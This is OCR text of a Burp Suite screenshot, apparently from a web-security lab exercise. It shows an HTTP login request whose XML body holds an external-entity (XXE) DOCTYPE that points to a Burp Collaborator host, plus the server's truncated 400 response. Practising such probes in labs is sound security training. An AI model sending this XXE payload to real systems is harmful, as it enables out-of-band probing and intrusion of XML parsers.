 1 ×
...
Send
Cancel
< ▾
> ▾
Request
Pretty
Raw
\n
Actions
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ptl-892af130-1cf879d0.libcurl.so
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
9 Referer: http://ptl-892af130-1cf879d0.libcurl.so/login
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
12 Cookie: PLAY_FLASH="error=Error%3A+Invalid+username+or+password"
13 Connection: close
14 Content-Type: text/xml
15
16 <?xml version="1.0" encoding="UTF-8" standalone="no"?>
17 <!DOCTYPE stok SYSTEM "https://ewe7b5k35k4j3bjkdtg718tqqhw8kx.burpcollaborator.net">
18 <root>
19 <password>
admin
</password>
20 <username>
admin
</username>
21 </root>
22
?
Search...
0 matches
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.6.2
3 Date: Thu, 03 Dec 2020 14:18:34 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1909
6 Connection: close
7 Set-Cookie: PLAY_FLASH=; Expires=Thu, 3-Dec-2020 14:18:34 GMT; Path=/; HTTPOnly
8
9
10
11 <!DOCTYPE html>
12 <html>
13 <head>
BNOO
NOOB